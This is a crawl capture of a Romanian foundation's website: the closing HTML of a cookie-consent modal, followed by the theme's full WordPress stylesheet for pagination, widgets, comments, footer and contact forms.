		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvează setările">Salvează setările</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0
body_size: 7087
content:

/*------------------------------------------------------------------

	[Table of contents]

	1. Pagination
	2. WordPress Cores
	3. Widgets
	4. Share Buttons
	5.  Articles
	6. Post Content Area
	7. Footer

-------------------------------------------------------------------*/
body {
    font: 300 14px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
    background-color: #090909;
}
.nt-text-logo {
	margin: 9px 0;
	font-size: 19px;
	display: inline-block;
	text-transform: capitalize;
}
/* 1. Pagination */

.navigation.pagination {
    margin: 30px  0 0;
}
.pager {
	padding-top: 24px;
	margin-bottom: 60px;
	padding: 20px 0;
}
.pager li {
    display: inline;
	list-style: none;
}
.pager .previous>a, .pager .previous>span {
    float: left;
}
.pager .next>a, .pager .next>span {
    float: right;
}
.pager li > a, .pager li > span {
	color: #222222;
	line-height: 1.42857143;
	text-align: center;
	vertical-align: middle;
	border-radius: 0px;
	border: 0;
	display: inline-block;
	width: 210px;
	white-space: nowrap;
	overflow:hidden !important;
	text-overflow: ellipsis;
	font: 600 12px/1.428571 'Poppins', sans-serif;
	letter-spacing: 1.5px;
	text-;
	padding: 5px 0;
}
.pager li > a i.icon-long-arrow-right {
	margin-left:15px;
	}
.pager li > a i.icon-long-arrow-left {
	margin-right:15px;
}
.pager li > a:hover {
	color: #FFF;
	background: #0db8ca;
	border-color: #0db8ca;
}

/* 1. WordPress Core */

#blog {
	background: #f7f7f7;
    padding-top: 80px;
	position: relative;
}
a {
    color: #0db8ca;
}
#blog dt {
    font-weight: 700;
}
#blog dd {
    margin-left: 0;
    margin-bottom: 15px;
}
.relative {
	position: relative !important;
}
.bypostauthor {}
.gallery-caption{}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;

	    margin: 15px 0 0;
    font-size: 14px;
    padding: 0 4px 5px;
}
.sticky_text {
	background: #857F79;
	padding: 10px;
	color: #FFF;
	padding: 5px 10px;
	border-radius: 3px;
	display: inline-block;
	margin: 1px 0 10px;
}
.margin_30 {
	margin: 0;
	padding: 0;
	font-size: 15px;
	text-transform: none;
	font-weight: 700;
	letter-spacing: 0px;
}
.more-link{
	color: #428BCA;
}

article ul {
	list-style-type: inherit;
	padding: 0 20px;
}

.page article .article-img {
	margin-bottom:40px;
}

.nav-links span.current {
	border: 2px solid #0db8ca!important;
	color: #fff !important;
	background: #0db8ca;
}
.nav-links a.page-numbers ,.nav-links span.current {
	border: 2px solid #efefef;
	padding: 5px 14px;
	color: #262626;
	display: inline-block;
}

h1, h2, h3, h4, h5, h6 {  word-spacing: 0px;}

.copyright {margin:0;}
.m-bottom-50 {
	margin-bottom : 50px
}
.social-icons li  {float:right; list-style:none;}
.social-icons a {
	color: #fff;
	font-size: 22px;
	margin-left: 10px;
}
/* 3. Widgets */
#widget-area .widget img{
	max-width:100%;
}
#widget-area .widget:last-child {
	padding-bottom:0px !important;
	margin-bottom: 0px !important;
}
#widget-area #searchform  {
	position:relative;
	max-height: 50px;
}
#widget-area .menu {
	opacity: 1 !important;
}
#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 0px;
    background: rgba(249, 241, 230, 0);
    border: 0;
    background: #2c97de;
    color: #322C2C;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
#widget-area #searchform input[type="text"] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #f5f5f5;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
	color: #333;
}


#widget-area .widget_text {
  min-height: 20px;
}

.widget-title {
	position:relative;
}

.widget-title:after {
    display: inline-block;
    margin-left: 5px;
    border-radius: 50%;
}
#widget-area{}
.widget-title{font-weight:bold;color:#fff;}
.widget ul{color: #000;}
.widget ul li a {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.52);
}
#widget-area .widget a{text-decoration:none;color: #0db8ca;}
.latest-content span{ color:#FFF;}
.widget a:hover{color:#FFF;}
.widget ul li a:hover{color: #3192fb;}
#widget-area #searchform input#searchsubmit{color:#333;}
#widget-area #searchform input#searchsubmit{background-color:#FFED91;}
#widget-area #searchform input#searchsubmit {
    background-color: #222;
    color: #fff;
}
#widget-area .widget-title {
    font-weight: 500;
    color: #222;
    padding-left: 25px;
    margin-bottom: 20px;
}
.widget-title:after {
	bottom: 0;
	content: "\f10c";
	left: -4px;
	top: 0px;
	position: absolute;
	border-radius:0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #0db8ca;
}
#widget-area .widget ul li a {
    text-decoration: none;
    color: #585858;
}
.widget ul li {list-style:none}

.widget table thead th, table tbody td, table tr td {
	display: table-cell;
	padding: 8px;
	vertical-align: top;
	text-align: left;
	border-top: 1px solid #E5E5E5;
}
.widget  table thead tr th {
	font-size: 14px;
	font-weight: normal;
}
.widget  table tr td, table tbody tr td {
	font-size: 12px;
	color: #333;
}

.widget #calendar_wrap caption {
	text-align: left;
	font-size: 14px;
	padding: 0 0 20px;
}
.widget select {
	width: 100%;
	padding: 10px;
	margin: 0 0 15px;
	border: 2px solid #E1E2E6;
	border-radius: 3px;
	font-weight: 700;
}
.widget{
	margin-bottom: 40px;
	position: relative;
}

.widget ul {
	margin:0;
	padding:0;
}

.widget ul li > ul {
	padding: 15px 0 0 15px;
}

.woo-sidebar .widget {
	margin-bottom: 20px ;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin:0;
	padding:0;
	display: inline-block;
}

#widget-area .widget ul  >  li {
	padding: 0 0 10px;
}
#widget-area .widget ul > li .children li, #widget-area .widget ul > li .sub-menu li {
    padding: 0 0 10px;
    list-style-type: disc !important;
}

.widget ul li a{
	text-transform: capitalize;
	color: #000;
}


#primary {
	padding:40px 0 0;
	font-size: 15px;
	letter-spacing: 0.5px;
	font-weight: 500;
}
#primary iframe{
	max-width: 100%
}
section.page {
	padding:0;
}
.post-meta-first {
	margin-bottom: 15px;
	padding-bottom: 0px;
	font-weight: normal;
	text-transform: capitalize;
	font-size: 14px;
}
.post-meta-second {}
.post-meta-second span i, .post-meta-first span i{
	margin: 0 6px 0 6px;
	padding-right: 3px;
	font-size: 14px;
	vertical-align: inherit;
}
.post-meta-second span:first-child i, .post-meta-first span:first-child  i{
	margin-left:0
}
.entry-title {
	margin: 0;
	margin-bottom: 15px;
	color: #222222;
}

.entry-title a{
	padding:0;
	color: #2B2F3E;
	font-size: 21px;
	text-decoration: inherit;
}

.article-img , .blog-bg{
	margin-bottom: 20px;
}
article img {
	max-width: 100%;
	height: auto !important;
}
.posts article:last-child {
	border:none !important;
	margin-bottom: 0px;
	border: 0;
	padding-bottom: 0;
}

.navigation  h2 {
	display:none;
}
.tags-links{
	border-right: 2px solid #ddd;
	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}

p.category {

	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}
.meta {
	margin: 20px 0;
	font-size: 12px;
}
code {
	white-space: normal;
  }
.single-post article {
	margin-bottom: 14px;
}

.breadcrumbs {
	margin-top:20px;
	font-size: 13px;
}
.right  .breadcrumbs {
	text-align: right;
}
.breadcrumbs.left {
	text-align: left;
}
span.bredcrumb-separator {
	margin: 0 5px;
}
.content-container {
	position:relative;
	margin-bottom: 0px;
}

.content-container footer span{
	position: absolute;
	top: -60px;
	left: 0px;
	background: #2EB267;
	padding: 5px 10px;
	color: #FFF;
}
.content-container footer span a{
	color: #FFF;
}

.align-center.edit-buttons {
	text-align:center;
	position:relative;
}
.align-center.edit-buttons span a{
	color: #FFF;
}
.align-center.edit-buttons span{
	text-align: center;
	position: absolute;
	top: 0px;
	background: #2EB267;
	color: #FFF;
	padding:5px 10px;
}
.video-responsive{
  width:100%;
}
.video-responsive iframe{
width: 100%;

}

.pager .next > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-left: 8px;
	font-size: 16px;
}
.pager .previous > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 16px;
}

.navbar-header .logo {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	line-height: 60px;
}

.strong {
	font-weight: 600;
}

/* 4. Share Buttons */

#share-buttons {
	margin: 30px 0 0;
}
#share-buttons i {
	font-size: 19px;
	color: #222;
}

#share-buttons a {
	position:relative;
	padding-right: 10px;
}
#share-buttons a:after {
    background: rgba(255, 255, 255, 0);
    bottom: 0;
    content: "";
    height: 4px;
    left: -4px;
    top: 15px;
    position: absolute;
    width: 12px;
    border-radius: 0;
}

.navbar-custom .navbar-brand img {max-width: 125px; width: 100%; max-height: 50px;}
.navbar-header .navbar-brand {display:table;}

.post-password-form label {
	display:inline
}
.post-password-form input[type=password] {
	width: auto;
	margin: 15px;
	background: none repeat scroll 0 0 #FFF;
	border: 1px solid #CCC;
	border-radius: 5px 5px 5px 5px;
	font-size: 13px;
	padding: 6px;
	vertical-align: middle;
}
.post-password-form input[type=submit] {
	display: inline-block;
	padding: 8px 12px;
	color: #fff;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	user-select: none;
	background-image: none;
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	background: #333;
}

.gallery-content ul {padding:0;}
.gallery-content ul li{list-style:none;}

/*  5.  Articles   */

#respond {
	margin-top: 40px;
}
#respond input {
    display: inherit;
    width: 100%;
    margin-bottom: 15px;
    padding: 6px 5px 7px !important;
    font-size: 14px;
}

article.page {
	background: inherit !important;
}
.search-results article, article.hentry {
	margin-bottom: 40px;
}
.page article.hentry {
	border-bottom: 0px;
	padding-bottom: 0px;
	 margin-bottom: 0px;

	}
.single article.hentry {
    margin-bottom: 40px;
}
.post-container {padding: 0 40px 25px;}
.format-standard .post-container, .search-results .post-container{padding: 0;}
article.hentry.format-aside .hentry-box {background:#eee;}
article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
  /* background-color: #f5f5f5; */
  padding: 20px 40px 40px 40px;
  border: 3px solid #222;
  }

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

/* 6. Post Content Area */

.post .entry-content  li {list-style: inherit !important;}
.entry-content .gallery-item img{
	border:0 !important;
	margin-bottom: 10px;
}
.entry-content  .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: left !important;
    width: 23% !important;
}
.entry-content  .gallery-caption {
    margin-left: 0;
    max-width: 150px !important;
}
.entry-content p iframe {
    max-width: 100%;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.commentlist  h1,
.commentlist  h2,
.commentlist  h3,
.commentlist  h4,
.commentlist  h5,
.commentlist  h6
{
	margin-bottom: 20px !important;
}

.entry-content h1 {  font-size: 36px;}
.entry-content h2 {  font-size: 30px;}
.entry-content h3 {  font-size: 24px;}
.entry-content h4 {  font-size: 18px;}
.entry-content h5 {  font-size: 14px;}
.entry-content h6 {  font-size: 12px;}
.commentlist  h1 {  font-size: 36px;}
.commentlist  h2 {  font-size: 30px;}
.commentlist  h3 {  font-size: 24px;}
.commentlist  h4 {  font-size: 18px;}
.commentlist  h5 {  font-size: 14px;}
.commentlist  h6 {  font-size: 12px;}
.entry-content p {color: #222;margin: 0 0 20px;}
.commentlist  p {color: #222;margin: 0 0 20px;}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.entry-content ul,
.entry-content ol,
.entry-content table,
.commentlist  div,
.commentlist  ul,
.commentlist  ol,
.commentlist  table
{
	list-style-type: decimal;
	padding: 0;
}
.entry-content ol {
	list-style : decimal;
	padding-left :20px;
}
.entry-content ul {
	list-style : disc;
	padding-left :20px;
	padding-left :20px;
}
.entry-content ul ul {
	list-style : circle;
	padding-left :20px;
}
.entry-content ul ol ul {
	list-style : disc;
	padding-left :20px;
}
.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}
.comments ul {}
.comments ul li {}
.comments ul li ul li {
    margin: 10px;
}
.comment.odd { margin-bottom:15px;}

#respond {padding: 40px;background: #FBFBFB;}
.commentlist {
	margin:0;
	padding:0;
}
.commentlist .children {
	margin-left: 5px;
	margin-top: 20px;
}

#comments ul li {
	list-style:none;
	font-family: 'Lato', sans-serif;
}

 .comment-content ul li, .comment-content ol li  {
	margin-bottom: 15px !important;
	margin-left: 20px !important;
}
.comment-content, .comment-content ul li  {
	list-style-type: disc !important ;
}
#comments ul li , #comments ul li  {font-family: 'Lato', sans-serif;margin: 15px 0 30px 20px;}

.children li {margin-left: 5px;}

.avatar-class img{padding: 0 !important;width: 70px;height: 70px;overflow: hidden;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;}

.avatar-class{
	float: left;
	margin-right: 15px;
	}

 .comments ul li .meta-data {
 float: none;
    margin-left: 8px;
    font-size: 10px;
    color: #818a9c;
    margin-top: 5px;
}
.comment-details{
	margin-left: 90px;
}
.children , .comments{
	margin-bottom: 40px;
	list-style-type: none;
}
.comment-details p{}

.comment-reply-link, .edit-comment {display: inline-block;/* float: left; */margin-right: 6px;border-radius: 40px;/* font-weight: 700; */font-size: 12px;transition: 0.15s all;}

.text-bold , .comment-reply-title{
	margin-bottom: 30px;
	font-size: 12px;
	color: #d77b5d;
}
#reply-title{margin-bottom: -5px;}

.comment-form textarea {
	  width: 100%;
	  height: 150px;
	  outline: none;
	  padding: 15px;
	  margin: 0;
	  border: 1px solid #e1e1e1;
	  resize: vertical;
	  background-color: #fff;
}
.comment-form-comment label {
	margin-bottom: 0px;
    font-size: 12px;
    display: inline-block;
    color: #24324A;
}
.comment-form .submit {
	margin-top:30px;
	border: none;
}

.depth-2 { margin-bottom: 20px}


/* formats */
.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: -12px 0 0;
    font-size: 14px;
    padding: 0 0 20px 0;
    text-transform: capitalize;
}

.entry-meta li, .blog-meta ul li {
    display: inline-block;
    padding: 2px 6px;
    position: relative;
    background-clip: padding-box;
}.entry-meta li a, .blog-meta ul li a {
display: -webkit-inline-box;
}
.entry-meta li:first-child, .blog-meta li:first-child {
    padding-left: 0;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.single .entry-meta {
	margin-top : 30px
}

.single-post .entry-meta {
	margin-top : 0px
}
.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta > span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}


.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.read-more {
    margin: 0 !important;
}
.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */

.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.content-quote-format-wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.content-quote-format-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.content-quote-format-textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 14px;
    font-weight: 300;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    text-decoration: none;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.content-quote-format-textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width		: 100% !important;
    width			: 100% !important;
    margin			: 0 auto !important;
    border			: none !important;
    box-shadow		: none !important;
}

  .format-status .entry-media h3 {
	margin			: -17px 0 0;
}

.uppercase {
	text-transform	: uppercase;
}
.right .breadcrumbs {
	text-align		: center;
}
.breadcrumbs.left {
	text-align		: center;
}


p {
    margin			: 10px 0 15px;
}

.container.bootstrap {
	margin-left: auto !important;
	margin-right: auto !important;
}

#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
.entry-title a:hover{color: #0db8ca;}
.entry-title a{color: #222222;}
span.breadcrumb-current{color:#FFED91;}
#blog {
    background: #ffffff;
    padding-top: 80px;
    position: relative;
    padding-bottom: 80px;
}
.entry-title {
    font-weight: 400;
}
a.button-post{
    background: rgba(76, 143, 255, 0.8);
    border: 1px solid #4c8fff;
    width: 160px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    margin-right: 10px;
}
a.button-post:hover {
    background: rgba(76, 143, 255, 1);
}
.button-info i.iconi {
    font-size: 120px;
    line-height: 1em;
}
.quote-slider .overlay {
    background: rgba(41, 70, 97, 0.8);
    z-index: 0;
}



.breadcumbs {
    color: #999999;
    font-size: 16px;
    font-weight: 300;
	margin:0;
	padding:0;
}
.breadcumbs ul {
    list-style: none;
	margin: 0;
    padding: 0;
}
span.breadcrumb-current {
    color: #4c8fff;
	font-weight: 600;
}
.search-form-input {
    padding: 10px 3px 10px 20px;
}
body.search article .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.search article .searchform  input[type="text"] {
    float: left;
    line-height: 30px;
    width: 80%;
    padding: 9px 0 7px 15px;
    font-size: 12px;
    color: #222222;
    background: #efefef;
    border: 1px solid #efefef;
    height: 48px;
}
body.search article .searchform input[type="submit"] {
    float: left;
    line-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222;
    border: none;
    color: #fff;
}
body.error404 .index .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.error404 .index .searchform  input[type="text"] {
	outline: 0;
	float: left;
	min-height: 46px;
	width: 80%;
	padding: 9px 0 7px 15px;
	font-size: 12px;
	border: 0px solid #efefef;
	background: #efefef;
}
body.error404 .index .searchform input[type="submit"] {
    float: left;
    min-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222222;
    border: none;
    color: #fff;
}

/* comments */
.container-for-comments {
    background: #fff;
}
label.screen-reader-text {
	display: none;
}

span.comment-author-link {
	color: #222;
}
.comment-form-comment {
	color: #222;
}
.container-for-comments .children {
	margin-bottom: 70px;
 }
.comments ul  {
	margin:0;
	padding:0;
	margin: 10px;
}
.comments ul li {
	list-style:none;
}
.comments ul li span .photo{ padding: 0 !important; }

.comments ul li .nt-theme-avatar{
	float: left;
	 margin-right: 30px;
 }
.comments ul li .commentlist{
	margin-left: 100px;
	border: 1px solid #EEE;
	padding: 8px 25px 20px;
}
.children {
	margin-bottom: 30px;
}
.text-bold , .comment-reply-title{
	font-size: 18px;
	margin-bottom: 30px;
	color: #222222;
}
.comment-form textarea {
	  display: block;
	  width: 100%;
	  padding: 6px 12px;
	  font-size: 14px;
	  line-height: 1.42857143;
	  color: #555;
	  border: 1px solid #eee;
}
.comment-form .submit {
	border: none;
	margin: 9px 0;
	display: inline-block;
	position: relative;
	outline: none;
	cursor: pointer;
	transition: all 0.3s;
	padding: 6px 18px;
	text-transform: inherit !important;
	display: inline-block;
	max-width: 150px;
	padding: 12px !important;
	background: #333;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	display: inline-block;
	margin: 5px 0;
	padding: 5px 15px;
	border: 1px solid rgba(0, 0, 0, .1);
	border-radius: 50px;
}

.comment-form-author, .comment-form-email {width: 48%; float:left;}
.comment-form-email {margin-left: 4%;}


/* 7. Footer */

footer.footer-top {
  padding: 15px 0 30px;
}
.template-footer-style-3 .widget  table tr td, .template-footer-style-3  table tbody tr td {
	font-size: 12px;
	color: #fff;
}
.template-footer-style-3 .widget ul,
.template-footer-style-3 .widget  ul li a,
.template-footer-style-3 .widget  table tr td,
.template-footer-style-3  table tbody tr td {
	color: #fff;
}
.template-footer-style-3 img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
footer li.widget {
	list-style:none;
}
footer #newsletter{
	margin-top:15px;
}
footer .widget{
	margin-bottom: 0px;

}
footer .widget ul li a{
	color: #CCC0C0;
}
footer .widget .widget-head {
	color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 40px;
}
footer .widget input#email {
    background: transparent;
    border: none;
    max-width: 100%;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    width: 100%;
    font-weight: 500;
	font-size: 15px;
}

button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
}


#particle-ground .pg-canvas {position:fixed}



/* updates for wordpress defaults */
.flexslider {
    padding: 0;
    margin-bottom: 0px;
    border: none;
}
.flex-control-nav {
    display: none;
}
.flex-direction-nav a {
    width: 50px;
    height: 30px;
}
.post-container{
    padding: 0;
}

.entry-meta {
    /* font-weight: 600; */
}

/* Page header  */
.template-cover-text .uppercase{
	/* font-size: 50px; */
	/* margin-left: -4px; */
	margin-bottom: 10px;
	color: #fff;
}
.template-cover-text .col-md-8{
	color: #fff;
}
.template-cover-style-2 > .template-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 0;
}
.template-cover .template-cover-text .cover-text-sublead {
    font-size: 16px;
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 400;
    line-height: 26px;
    color: #fff;
}
.index-header {
	position:relative;
}
.index-header {
    height: 65vh;
    position: relative;
    display: table;
    width: 100%;
    background-size: cover;
    background-position: center left;
}
.template-cover {
    min-height: inherit !important;
}
.template-cover-text {
    display: table-cell;
    vertical-align: middle;
    z-index: 1 !important;
}


.index-header h2 {
	margin-bottom:10px;
}

.breadcrubms {
    text-transform: capitalize;
    color: #fff;
}

.breadcrubms a{
    text-transform: capitalize;
    color: #fff;
}

.scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 15;
}

.scroll-btn > * {
  display: inline-block;
  line-height: 18px;
  font-size: 13px;
  font-weight: normal;
  color: #7f8c8d;
  color: #ffffff;
  font-family: Arial, sans-serif;
  letter-spacing: 2px;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *.active {
  color: #ffffff;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *:active,
.scroll-btn > *.active {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.scroll-btn .mouse {
  position: relative;
  display: block;
  width: 30px;
  height: 45px;
  margin: 0 auto 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid white;
  border-radius: 23px;
}

.scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 2px;
  height: 6px;
  margin: -2px 0 0 -1px;
  background: white;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

/* others  */
div.wpcf7-response-output {
	margin: 0;
	padding: 1.2em 1em;
}
.wpcf7-not-valid {
    border: 1px solid #f00  !important;
}
span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    display: none;
}
.wpcf7-response-output.wpcf7-validation-errors {
	display: inline-block !important;
	margin: 15px 0 !important;
	width: 100% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #f70000;
    background-color: #f70000;
    color: #fff;
}
.footer-btm p {
    text-transform: capitalize;
    margin: 0px;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
	display: inline-block !important;
    margin: 15px !important;
    width: 97.2% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #398f14;
    background-color: #398f14;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
    background: #398F14;
    border: 2px solid #398f14;
	color: #fff;
}
footer .widget input.wpcf7-form-control.wpcf7-submit {
    background: #f8cf27 none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #222;
    font-weight: 700;
    padding: 12px 30px 7px;
    text-transform: uppercase;
}

.wpcf7 button, .wpcf7  input, .wpcf7  select, .wpcf7  textarea {
   /* font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 10px;
    width: 100%;*/
    display: inline-block;
}
/*
.wpcf7-submit {
	max-width: 200px;
    margin: 0 auto;
    width: 200px;
    display: inherit;
    background: #288dfb;
    color: #fff;
	border: 0;
}
*/
.wpcf7 br {
	display: none;
}


/* dropdown
.nav .open > a, .nav .menu-item-has-children.open > a:hover, .nav .menu-item-has-children.open > a:focus {
    background-color: inherit !important;
    border-color: inherit !important;
}

.navbar-nav > li > .dropdown-menu {
    margin-top: 15px;
    border-top-right-radius: 4px;
    border-top-left-radius: 3px;
}

.dropdown-menu > li > a, a.breadcrumb-item {
	text-decoration: none;
}

.dropdown-menu li {
	display: block !important;
}
.dropdown-menu {
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
	width: auto !important;
    min-width: 160px;
    padding: 15px !important;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #222;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: rgba(245, 245, 245, 0);
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    color: #288dfb !important;
    text-decoration: none;
    background-color: rgba(51, 122, 183, 0);
    outline: 0;
}
*/
#template-offcanvass ul {
    padding: 60px 0 0;
}

.recent ol {
	padding: 0 17px;
}
.recent ol li {
	list-style: disc;
}
.recent h3 {
	margin-bottom: 30px;
}
#blog blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}

#blog .entry-content ol, #blog  .entry-content ul, #blog  .entry-content ol li, #blog  .entry-content ul li{
	list-style:inherit;
	padding-left:10px;
	margin-left:10px
}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #333;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #333;
}
:-moz-placeholder { /* Firefox 18- */
  color: #333;
}

